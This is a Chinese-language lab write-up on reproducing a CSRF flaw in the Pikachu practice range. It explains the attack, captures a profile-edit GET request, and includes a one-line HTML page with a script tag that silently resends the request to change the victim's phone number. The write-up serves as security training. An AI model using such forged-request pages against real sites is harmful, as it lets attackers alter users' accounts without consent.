CSRF实验

知识点

什么是csrf

通过构造用户在某个网站相同的数据包结构,来模拟用户进行操作(修改信息,发送信息,添加管理员等)

csrf的危害

低威漏洞,因为漏洞利用有条件限制,①需要用户登录上我们想攻击的网站,②还要使用户点击我们构造的网站

实验一: pikachu靶场复现CSRF漏洞

1.环境

- pikachu靶场

- win2008:192.168.61.145

- win7:192.168.61.145

2.流程



- 在win2008中进入pikachu的csrf,在进入信息修改的界面

-



点击submit,然后抓包查看头部信息

可见请求信息为

http://192.168.61.145:88/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=123567898&add=nba+lakes&email=nihao%40pikachu.com&submit=submit



- 在win7(192.168.61.146)中设计一个含有同样请求(修改数据:手机号为11111111)的网站。

test.html

<script src='http://192.168.61.145:88/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=11111111&add=nba+lakes&email=nihao%40pikachu.com&submit=submit'></script>

<p>hello word</p>-

在win2008中模拟访问该网站实现跨站请求

通过检查发现,发现该网站发送了一个数据包,其结构与我们在pikachu修改时抓包一样,只是修改了手机号。